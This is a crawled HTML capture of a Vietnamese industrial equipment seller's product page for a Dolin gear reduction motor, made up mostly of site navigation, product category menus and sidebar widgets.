

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nguyenhungmotor.com/san-pham/motor-giam-toc/motor-giam-toc-dolin-2024-05-15--detail.html
body_size: 13485
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn"><head>	<script type="text/javascript">
var siteurl='/';
var tmplurl='/templates/ja_social/';
var isRTL = false;
</script>
  <base href="https://nguyenhungmotor.com/san-pham/motor-giam-toc/motor-giam-toc-dolin-2024-05-15--detail.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="title" content="Motor giảm tốc Dolin" />
  <meta property="og:title" content="Motor giảm tốc Dolin" />
  <meta property="og:image" content="https://nguyenhungmotor.com/images/stories/virtuemart/product/resized/motor-giam-toc-mat-bich-gia-re-600x600_450x450.jpg" />
  <meta name="image" content="https://nguyenhungmotor.com/images/stories/virtuemart/product/resized/motor-giam-toc-mat-bich-gia-re-600x600_450x450.jpg" />
  <title>MOTOR GIẢM TỐC : Motor giảm tốc Dolin</title>
  <link href="/san-pham/motor-giam-toc/motor-giam-toc-dolin-2024-05-15--detail.html" rel="canonical" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/vmsite-ltr.css" type="text/css" />
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/jquery.fancybox-1.3.4.css" type="text/css" />
  <link rel="stylesheet" href="/media/mod_vvisit_counter/digit_counter/default.css" type="text/css" />
  <link rel="stylesheet" href="/media/mod_vvisit_counter/stats/default.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_social/css/template.css" type="text/css" />
  <script src="/rejslib.min.js" type="text/javascript"></script>
  <script src="/plugins/system/jqueryeasy/jquerynoconflict.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  
  
  <script src="/components/com_virtuemart/assets/js/vmsite.js" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/vmprices.js" type="text/javascript"></script>
  <script src="/media/system/js/modal.js" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/fancybox/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
  <script type="text/javascript">
//<![CDATA[ 
vmSiteurl = 'https://nguyenhungmotor.com/' ;
vmLang = '&amp;lang=vi' ;

//]]>

		window.addEvent('domready', function() {
			SqueezeBox.initialize({});
			SqueezeBox.assign($$('a.modal'), {
				parse: 'rel'
			});
		});
//<![CDATA[
	jQuery(document).ready(function($) {
		$('a.ask-a-question').click( function(){
			$.fancybox({
				href: '/san-pham/motor-giam-toc/motor-giam-toc-dolin-2024-05-15--detail/askquestion.html?tmpl=component',
				type: 'iframe',
				height: '550'
			});
			return false ;
		});
	/*	$('.additional-images a').mouseover(function() {
			var himg = this.href ;
			var extension=himg.substring(himg.lastIndexOf('.')+1);
			if (extension =='png' || extension =='jpg' || extension =='gif') {
				$('.main-image img').attr('src',himg );
			}
			console.log(extension)
		});*/
	});
//]]>
jQuery(document).ready(function() {	jQuery("a[rel=vm-additional-images]").fancybox({		"titlePosition" 	: "inside",		"transitionIn"	:	"elastic",		"transitionOut"	:	"elastic"
	});
	jQuery(".additional-images .product-image").click(function() {
		jQuery(".main-image img").attr("src",this.src );
		jQuery(".main-image img").attr("alt",this.alt );
		jQuery(".main-image a").attr("href",this.src );
		jQuery(".main-image a").attr("title",this.alt );
	}); 
});

  </script>


<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" /><script type="text/javascript" src="/codejava.js"></script>
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400italic,600italic,700italic,700,400&subset=latin,vietnamese" rel="stylesheet" type="text/css">
<script src="https://use.fontawesome.com/dd61d20178.js"></script>
<!--
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
<link rel="stylesheet" href="/templates/responsive/responsive.css" type="text/css">
<script type="text/javascript" src="/templates/responsive/responsive.js"></script>
-->		</head><body id="bd" class="bd fs3 com_virtuemart">	<div id="ja-khungchinh">		<div id="ja-header" class="wrap">			<div class="main">				<div class="header1">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod299">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<table border="0" style="width: 969px; height: 121px;">
<tbody>
<tr>
<td rowspan="2"><img src="/images/1.1.png" alt="" /></td>
<td rowspan="2">
<p style="text-align: center;"><span style="font-family: 'times new roman', times; font-size: 200%;"><strong><span style="color: #000080;">CÔNG TY TNHH - TM - DV KỸ THUẬT ĐIỆN</span>&nbsp;<span style="color: #ff0000;">NGUYÊN HÙNG</span></strong></span></p>
<p style="text-align: center;"><span style="color: #000080;"><em><span style="font-family: 'times new roman', times; font-size: 180%;">Chuyên phân phối thiết bị bơm từ các thương hiệu nổi tiếng</span></em></span></p>
<p style="text-align: center;"><span style="color: #000080;"><em><span style="font-family: 'times new roman', times; font-size: 180%;">Email :&nbsp;<a rel="nofollow" target="_blank" href="/cdn-cgi/l/email-protection#ceadbab7a0a9bbb7aba0a6bba0a98ea9a3afa7a2e0ada1a3" style="color: #598fde; cursor: pointer; font-family: 'times new roman', 'new york', times, serif; font-size: 19px;"></a><a href="/cdn-cgi/l/email-protection#214255584f465458444f49544f4661464c40484d0f424e4c"><span class="__cf_email__" data-cfemail="97f4e3eef9f0e2eef2f9ffe2f9f0d7f0faf6fefbb9f4f8fa">[email&#160;protected]</span></a></span></em></span></p>
</td>
<td rowspan="2">
<p style="text-align: center;"><span style="color: #000080; font-family: 'times new roman', times; font-size: 170%;"><strong><img src="/images/ho-tro.gif" alt="" width="32" height="32" />&nbsp; Hotline</strong></span></p>
<p style="text-align: center;"><span style="color: #ff0000; font-family: 'times new roman', times; font-size: 130%;"><strong>0931 74 75 76</strong></span></p>
</td>
</tr>
</tbody>
</table></div>
		</div>    </div>						</div>				</div>				<div class="header2">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod337">						<div class="workshome-content clearfix">		<!--BEGIN Search Box --><form action="/san-pham/motor-giam-toc/search.html" method="get"><div class="module_search search"><input style="height:16px;vertical-align :middle;" name="keyword" id="mod_virtuemart_search" maxlength="20" alt="Tìm kiếm" class="inputbox" type="text" size="20" value=""  onblur="if(this.value=='') this.value='Tìm kiếm...';" onfocus="if(this.value=='Tìm kiếm...') this.value='';" /><select name="virtuemart_category_id" class="sp-vmsearch-categories"><option value="0">Tất cả danh mục</option><option  value="84" data-name="Sản  phẩm"> Sản  phẩm</option><option  value="106" data-name="TỦ ĐIỆN (TỦ ĐIỀU KHIỂN)">-- TỦ ĐIỆN (TỦ ĐIỀU KHIỂN)</option><option  value="103" data-name="MÁY THỔI KHÍ">-- MÁY THỔI KHÍ</option><option  value="105" data-name="MÁY THỔI KHÍ SÚP LÂN">---- MÁY THỔI KHÍ SÚP LÂN</option><option  value="104" data-name="MÁY THỔI KHÍ CON SÒ">---- MÁY THỔI KHÍ CON SÒ</option><option  value="86" data-name="BIẾN TẦN (INVETER)">-- BIẾN TẦN (INVETER)</option><option selected="selected" value="83" data-name="MOTOR GIẢM TỐC">-- MOTOR GIẢM TỐC</option><option  value="109" data-name="HỘP SỐ">---- HỘP SỐ</option><option  value="92" data-name="MOTOR VS">---- MOTOR VS</option><option  value="91" data-name="MOTOR ĐIỀU TỐC">---- MOTOR ĐIỀU TỐC</option><option  value="90" data-name="MOTOR GIẢM TỐC CỐT ÂM">---- MOTOR GIẢM TỐC CỐT ÂM</option><option  value="89" data-name="HỘP SỐ GIẢM TỐC TẢI NẶNG">---- HỘP SỐ GIẢM TỐC TẢI NẶNG</option><option  value="88" data-name="MOTOR GIẢM TỐC MẶT BÍCH">---- MOTOR GIẢM TỐC MẶT BÍCH</option><option  value="87" data-name="MOTOR GIẢM TỐC CHÂN ĐẾ">---- MOTOR GIẢM TỐC CHÂN ĐẾ</option><option  value="82" data-name="CÁC LOẠI MOTOR KHÁC">-- CÁC LOẠI MOTOR KHÁC</option><option  value="81" data-name="QUẠT THÔNG GIÓ">-- QUẠT THÔNG GIÓ</option><option  value="79" data-name="QUẠT HÚT, THỔI KHÍ CÔNG NGHIỆP">-- QUẠT HÚT, THỔI KHÍ CÔNG NGHIỆP</option><option  value="78" data-name="MÁY BƠM NƯỚC">-- MÁY BƠM NƯỚC</option><option  value="108" data-name="BƠM ĐỊNH LƯỢNG">---- BƠM ĐỊNH LƯỢNG</option><option  value="98" data-name="CÁC LOẠI BƠM KHÁC">---- CÁC LOẠI BƠM KHÁC</option><option  value="97" data-name="BƠM BÁNH RĂNG HÓA CHẤT">---- BƠM BÁNH RĂNG HÓA CHẤT</option><option  value="96" data-name="BƠM CHÌM NƯỚC THẢI">---- BƠM CHÌM NƯỚC THẢI</option><option  value="95" data-name="BƠM ĐA TẦNG CÁCH, CAO ÁP">---- BƠM ĐA TẦNG CÁCH, CAO ÁP</option><option  value="94" data-name="BƠM LY TÂM TRỤC ĐỨNG">---- BƠM LY TÂM TRỤC ĐỨNG</option><option  value="93" data-name="BƠM LY TÂM TRỤC NGANG">---- BƠM LY TÂM TRỤC NGANG</option><option  value="80" data-name="Bơm ly tâm trục đứng một tầng cánh LPS">---- Bơm ly tâm trục đứng một tầng cánh LPS</option><option  value="77" data-name="MOTOR">-- MOTOR</option><option  value="102" data-name="MOTOR QUẠT">---- MOTOR QUẠT</option><option  value="101" data-name="MOTOR SECONDHAND">---- MOTOR SECONDHAND</option><option  value="100" data-name="MOTOR MẶT BÍCH">---- MOTOR MẶT BÍCH</option><option  value="99" data-name="MOTOR CHÂN ĐẾ">---- MOTOR CHÂN ĐẾ</option><option  value="85" data-name="MOTOR RUNG">---- MOTOR RUNG</option></select><input style="vertical-align :middle;height:16px;border: 1px solid #CCC;" type="image" value="Tìm kiếm" class="button" src="https://nguyenhungmotor.com/components/com_virtuemart/assets/images/vmgeneral/search.png" onclick="this.form.keyword.focus();"/></div>		<input type="hidden" name="limitstart" value="0" />		<input type="hidden" name="option" value="com_virtuemart" />		<input type="hidden" name="view" value="category" />	  </form><!-- End Search Box -->		</div>    </div>						</div>				</div>			</div>		</div>		<div id="ja-menungang"            	class="wrap ">                   <div class="main clearfix">           	<div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="https://nguyenhungmotor.com/"  class="mega first" id="menu991" title="Trang chủ"><span class="menu-title">Trang chủ</span></a></li><li  class="mega"><a href="/gioi-thieu.html"  class="mega" id="menu1010" title="Giới thiệu"><span class="menu-title">Giới thiệu</span></a></li><li  class="mega haschild active"><a href="/san-pham.html"  class="mega haschild active" id="menu1006" title="Sản phẩm"><span class="menu-title">Sản phẩm</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first haschild active"><a href="/san-pham/motor-giam-toc.html"  class="mega first haschild active" id="menu1068" title="MOTOR GIẢM TỐC "><span class="menu-title">MOTOR GIẢM TỐC </span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/motor-giam-toc/motor-giam-toc-chan-de.html"  class="mega first" id="menu1099" title="MOTOR GIẢM TỐC CHÂN ĐẾ"><span class="menu-title">MOTOR GIẢM TỐC CHÂN ĐẾ</span></a></li><li  class="mega"><a href="/san-pham/motor-giam-toc/motor-giam-toc-mat-bich.html"  class="mega" id="menu1100" title="MOTOR GIẢM TỐC MẶT BÍCH"><span class="menu-title">MOTOR GIẢM TỐC MẶT BÍCH</span></a></li><li  class="mega"><a href="/san-pham/motor-giam-toc/hop-so-giam-toc-tai-nang.html"  class="mega" id="menu1101" title="HỘP SỐ GIẢM TỐC TẢI NẶNG"><span class="menu-title">HỘP SỐ GIẢM TỐC TẢI NẶNG</span></a></li><li  class="mega"><a href="/san-pham/motor-giam-toc/motor-giam-toc-cot-am.html"  class="mega" id="menu1102" title="MOTOR GIẢM TỐC CỐT ÂM"><span class="menu-title">MOTOR GIẢM TỐC CỐT ÂM</span></a></li><li  class="mega"><a href="/san-pham/motor-giam-toc/motor-dieu-toc.html"  class="mega" id="menu1103" title="MOTOR ĐIỀU TỐC"><span class="menu-title">MOTOR ĐIỀU TỐC</span></a></li><li  class="mega last"><a href="/san-pham/motor-giam-toc/motor-ve-sinh.html"  class="mega last" id="menu1104" title="MOTOR VS"><span class="menu-title">MOTOR VS</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/may-bom-nuoc.html"  class="mega haschild" id="menu1067" title="MÁY BƠM NƯỚC"><span class="menu-title">MÁY BƠM NƯỚC</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/may-bom-nuoc/bom-ly-tam-truc-ngang.html"  class="mega first" id="menu1092" title="BƠM  LY TÂM TRỤC NGANG"><span class="menu-title">BƠM  LY TÂM TRỤC NGANG</span></a></li><li  class="mega"><a href="/san-pham/may-bom-nuoc/bom-ly-tam-truc-dung.html"  class="mega" id="menu1094" title="BƠM  LY TÂM TRỤC ĐỨNG"><span class="menu-title">BƠM  LY TÂM TRỤC ĐỨNG</span></a></li><li  class="mega"><a href="/san-pham/may-bom-nuoc/bom-da-tang-cach-cao-ap.html"  class="mega" id="menu1095" title="BƠM ĐA TẦNG CÁCH, CAO ÁP"><span class="menu-title">BƠM ĐA TẦNG CÁCH, CAO ÁP</span></a></li><li  class="mega"><a href="/san-pham/may-bom-nuoc/bom-chim-nuoc-thai.html"  class="mega" id="menu1096" title="BƠM CHÌM NƯỚC THẢI"><span class="menu-title">BƠM CHÌM NƯỚC THẢI</span></a></li><li  class="mega"><a href="/san-pham/may-bom-nuoc/bom-banh-rang-hoa-chat.html"  class="mega" id="menu1097" title="BƠM BÁNH RĂNG HÓA CHẤT"><span class="menu-title">BƠM BÁNH RĂNG HÓA CHẤT</span></a></li><li  class="mega"><a href="/san-pham/may-bom-nuoc/cac-loai-bom-khac.html"  class="mega" id="menu1098" title="CÁC LOẠI BƠM KHÁC"><span class="menu-title">CÁC LOẠI BƠM KHÁC</span></a></li><li  class="mega"><a href="/san-pham/may-bom-nuoc/bom-ly-tam-truc-dung-mot-tang-canh-lps.html"  class="mega" id="menu1112" title="Bơm ly tâm trục đứng một tầng cánh LPS"><span class="menu-title">Bơm ly tâm trục đứng một tầng cánh LPS</span></a></li><li  class="mega last"><a href="/san-pham/may-bom-nuoc/bom-dinh-luong.html"  class="mega last" id="menu1113" title="BƠM ĐỊNH LƯỢNG"><span class="menu-title">BƠM ĐỊNH LƯỢNG</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/motor.html"  class="mega haschild" id="menu1084" title="MOTOR"><span class="menu-title">MOTOR</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/motor/motor-chan-de.html"  class="mega first" id="menu1105" title="MOTOR CHÂN ĐẾ"><span class="menu-title">MOTOR CHÂN ĐẾ</span></a></li><li  class="mega"><a href="/san-pham/motor/motor-mat-bich.html"  class="mega" id="menu1106" title="MOTOR MẶT BÍCH"><span class="menu-title">MOTOR MẶT BÍCH</span></a></li><li  class="mega"><a href="/san-pham/motor/motor-secondhand.html"  class="mega" id="menu1107" title="MOTOR SECONDHAND"><span class="menu-title">MOTOR SECONDHAND</span></a></li><li  class="mega"><a href="/san-pham/motor/motor-quat.html"  class="mega" id="menu1108" title="MOTOR QUẠT"><span class="menu-title">MOTOR QUẠT</span></a></li><li  class="mega last"><a href="/san-pham/motor/motor-rung.html"  class="mega last" id="menu1089" title="MOTOR RUNG"><span class="menu-title">MOTOR RUNG</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/may-thoi-khi.html"  class="mega haschild" id="menu1086" title="MÁY THỔI KHÍ"><span class="menu-title">MÁY THỔI KHÍ</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/may-thoi-khi/may-thoi-khi-con-so.html"  class="mega first" id="menu1110" title="MÁY THỔI KHÍ CON SÒ"><span class="menu-title">MÁY THỔI KHÍ CON SÒ</span></a></li><li  class="mega last"><a href="/san-pham/may-thoi-khi/may-thoi-khi-sup-lan.html"  class="mega last" id="menu1111" title="MÁY THỔI KHÍ SÚP LÂN"><span class="menu-title">MÁY THỔI KHÍ SÚP LÂN</span></a></li></ul></div></div></li><li  class="mega"><a href="/san-pham/quat-hut-thoi-cong-nghiep.html"  class="mega" id="menu1087" title="QUẠT HÚT, THỔI CÔNG NGHIỆP"><span class="menu-title">QUẠT HÚT, THỔI CÔNG NGHIỆP</span></a></li><li  class="mega"><a href="/san-pham/tu-dien-tu-dieu-khien.html"  class="mega" id="menu1088" title="TỦ ĐIỆN (TỦ ĐIỀU KHIỂN)"><span class="menu-title">TỦ ĐIỆN (TỦ ĐIỀU KHIỂN)</span></a></li><li  class="mega"><a href="/san-pham/bien-tan-inveter.html"  class="mega" id="menu1090" title="BIẾN TẦN (INVETER)"><span class="menu-title">BIẾN TẦN (INVETER)</span></a></li><li  class="mega last"><a href="/san-pham/cac-loai-motor-khac.html"  class="mega last" id="menu1109" title="CÁC LOẠI MOTOR KHÁC"><span class="menu-title">CÁC LOẠI MOTOR KHÁC</span></a></li></ul></div></div></li><li  class="mega"><a href="/dich-vu.html"  class="mega" id="menu1004" title="Dịch vụ"><span class="menu-title">Dịch vụ</span></a></li><li  class="mega"><a href="/lien-he.html"  class="mega" id="menu1011" title="Liên hệ"><span class="menu-title">Liên hệ</span></a></li><li  class="mega last haschild"><a href="/tin-tuc.html"  class="mega last haschild" id="menu1003" title="Tin tức"><span class="menu-title">Tin tức</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/tin-tuc/nhan-sua-chua-quan-day-dong.html"  class="mega first" id="menu1121" title="NHẬN SỬA CHỮA - QUẤN DÂY ĐỒNG"><span class="menu-title">NHẬN SỬA CHỮA - QUẤN DÂY ĐỒNG</span></a></li></ul></div></div></li></ul>
</div>                                  </div>                        </div>		<div id="ja-slideshow" class="wrap">			<div class="main">				<div class="slideshow1">					<div class="main2">											</div>				</div>				<div class="slideshow2">					<div class="main2">											</div>				</div>			</div>		</div>		<div id="ja-noidunggiua" class="wrap  noright">			<div class="main2">				           <div class="main clearfix">           								<div id="ja-cottrai">						<div class="ja-workshome  clearfix" id="Mod326">						<div class="workshome-title"><h3><span>Danh mục sản phẩm</span></h3></div>				<div class="workshome-content clearfix">
<ul class="menu level0">
<li class="item-991"><a href="/" >Trang chủ</a></li><li class="item-1010"><a href="/gioi-thieu.html" >Giới thiệu</a></li><li class="item-1006 active deeper parent"><a href="/san-pham.html" >Sản phẩm</a><ul class="level3"><li class="item-1068 current active deeper parent"><a href="/san-pham/motor-giam-toc.html" >MOTOR GIẢM TỐC </a><ul class="level4"><li class="item-1099"><a href="/san-pham/motor-giam-toc/motor-giam-toc-chan-de.html" >MOTOR GIẢM TỐC CHÂN ĐẾ</a></li><li class="item-1100"><a href="/san-pham/motor-giam-toc/motor-giam-toc-mat-bich.html" >MOTOR GIẢM TỐC MẶT BÍCH</a></li><li class="item-1101"><a href="/san-pham/motor-giam-toc/hop-so-giam-toc-tai-nang.html" >HỘP SỐ GIẢM TỐC TẢI NẶNG</a></li><li class="item-1102"><a href="/san-pham/motor-giam-toc/motor-giam-toc-cot-am.html" >MOTOR GIẢM TỐC CỐT ÂM</a></li><li class="item-1103"><a href="/san-pham/motor-giam-toc/motor-dieu-toc.html" >MOTOR ĐIỀU TỐC</a></li><li class="item-1104"><a href="/san-pham/motor-giam-toc/motor-ve-sinh.html" >MOTOR VS</a></li></ul></li><li class="item-1067 deeper parent"><a href="/san-pham/may-bom-nuoc.html" >MÁY BƠM NƯỚC</a><ul class="level1"><li class="item-1092"><a href="/san-pham/may-bom-nuoc/bom-ly-tam-truc-ngang.html" >BƠM  LY TÂM TRỤC NGANG</a></li><li class="item-1094"><a href="/san-pham/may-bom-nuoc/bom-ly-tam-truc-dung.html" >BƠM  LY TÂM TRỤC ĐỨNG</a></li><li class="item-1095"><a href="/san-pham/may-bom-nuoc/bom-da-tang-cach-cao-ap.html" >BƠM ĐA TẦNG CÁCH, CAO ÁP</a></li><li class="item-1096"><a href="/san-pham/may-bom-nuoc/bom-chim-nuoc-thai.html" >BƠM CHÌM NƯỚC THẢI</a></li><li class="item-1097"><a href="/san-pham/may-bom-nuoc/bom-banh-rang-hoa-chat.html" >BƠM BÁNH RĂNG HÓA CHẤT</a></li><li class="item-1098"><a href="/san-pham/may-bom-nuoc/cac-loai-bom-khac.html" >CÁC LOẠI BƠM KHÁC</a></li><li class="item-1112"><a href="/san-pham/may-bom-nuoc/bom-ly-tam-truc-dung-mot-tang-canh-lps.html" >Bơm ly tâm trục đứng một tầng cánh LPS</a></li><li class="item-1113"><a href="/san-pham/may-bom-nuoc/bom-dinh-luong.html" >BƠM ĐỊNH LƯỢNG</a></li></ul></li><li class="item-1084 deeper parent"><a href="/san-pham/motor.html" >MOTOR</a><ul class="level1"><li class="item-1105"><a href="/san-pham/motor/motor-chan-de.html" >MOTOR CHÂN ĐẾ</a></li><li class="item-1106"><a href="/san-pham/motor/motor-mat-bich.html" >MOTOR MẶT BÍCH</a></li><li class="item-1107"><a href="/san-pham/motor/motor-secondhand.html" >MOTOR SECONDHAND</a></li><li class="item-1108"><a href="/san-pham/motor/motor-quat.html" >MOTOR QUẠT</a></li><li class="item-1089"><a href="/san-pham/motor/motor-rung.html" >MOTOR RUNG</a></li></ul></li><li class="item-1086 deeper parent"><a href="/san-pham/may-thoi-khi.html" >MÁY THỔI KHÍ</a><ul class="level1"><li class="item-1110"><a href="/san-pham/may-thoi-khi/may-thoi-khi-con-so.html" >MÁY THỔI KHÍ CON SÒ</a></li><li class="item-1111"><a href="/san-pham/may-thoi-khi/may-thoi-khi-sup-lan.html" >MÁY THỔI KHÍ SÚP LÂN</a></li></ul></li><li class="item-1087"><a href="/san-pham/quat-hut-thoi-cong-nghiep.html" >QUẠT HÚT, THỔI CÔNG NGHIỆP</a></li><li class="item-1088"><a href="/san-pham/tu-dien-tu-dieu-khien.html" >TỦ ĐIỆN (TỦ ĐIỀU KHIỂN)</a></li><li class="item-1090"><a href="/san-pham/bien-tan-inveter.html" >BIẾN TẦN (INVETER)</a></li><li class="item-1109"><a href="/san-pham/cac-loai-motor-khac.html" >CÁC LOẠI MOTOR KHÁC</a></li></ul></li><li class="item-1004"><a href="/dich-vu.html" >Dịch vụ</a></li><li class="item-1011"><a href="/lien-he.html" >Liên hệ</a></li><li class="item-1003 deeper parent"><a href="/tin-tuc.html" >Tin tức</a><ul class="level3"><li class="item-1121"><a href="/tin-tuc/nhan-sua-chua-quan-day-dong.html" >NHẬN SỬA CHỮA - QUẤN DÂY ĐỒNG</a></li></ul></li></ul>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod329">						<div class="workshome-title"><h3><span>Tin tức mới</span></h3></div>				<div class="workshome-content clearfix">
<div id="k2Container k2ModuleBox329" class="itemListView">

	
	  <div class="itemList">
	<div id="itemListLeading">
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h2 class="catItemTitle"><a href="/tin-tuc/motor-giam-toc-hop-giam-toc-banh-rang-giam-toc-cyclo-hop-so-truc-vit-banh-vit.html">Motor giảm tốc - Hộp giảm tốc bánh răng - giảm tốc cyclo - hộp số trục vít bánh vít</a></h2>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  			  <span class="catItemDateCreated">19/10/2025 - 21:10</span>
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h2 class="catItemTitle"><a href="/tin-tuc/bao-duong-bac-dan-va-luu-y-quan-trong-khi-su-dung-bac-dan-vong-bi.html">Bảo dưỡng bạc đạn - Và lưu ý quan trọng khi sử dụng bạc đạn, vòng bi</a></h2>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  			  <span class="catItemDateCreated">23/11/2024 - 22:11</span>
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h2 class="catItemTitle"><a href="/tin-tuc/bom-nuoc-ebara.html">Bơm nước Ebara</a></h2>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  			  <span class="catItemDateCreated">29/02/2024 - 23:02</span>
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h2 class="catItemTitle"><a href="/tin-tuc/bom-nuoc-ebara.html">Bơm nước Ebara</a></h2>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  			  <span class="catItemDateCreated">29/02/2024 - 23:02</span>
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h2 class="catItemTitle"><a href="/tin-tuc/may-thoi-khi-longtech.html">MÁY THỔI KHÍ LONGTECH</a></h2>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  			  <span class="catItemDateCreated">18/12/2023 - 14:12</span>
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
			</div>
  </div>
  
	
	
</div>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod348">						<div class="workshome-title"><h3><span>Fanpage Facebook</span></h3></div>				<div class="workshome-content clearfix">

<div class="custom"  >
	<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fm.facebook.com%2FC%25C3%25B4ng-Ty-Nguy%25C3%25AAn-H%25C3%25B9ng-107731781625691%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="100%" height="200" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div>
</div>    </div>		<div class="ja-workshome  clearfix" id="Mod345">						<div class="workshome-title"><h3><span>Thống kê truy cập</span></h3></div>				<div class="workshome-content clearfix"><div id="vvisit_counter345" class="vvisit_counter vacenter">
	<div class="vdigit_counter"><span class="vdigit-0" title="Vinaora Visitors Counter">0</span><span class="vdigit-0" title="Vinaora Visitors Counter">0</span><span class="vdigit-0" title="Vinaora Visitors Counter">0</span><span class="vdigit-0" title="Vinaora Visitors Counter">0</span><span class="vdigit-0" title="Vinaora Visitors Counter">0</span><span class="vdigit-0" title="Vinaora Visitors Counter">0</span></div>
	<div class="vstats_counter">
		<div class="vstats_icon vfleft varight">
			<div class="vdong">
				<div class="vr1 vrow vstats-vnow">
				
				</div>
				<div class="vr2 vrow">
					Đang truy cập
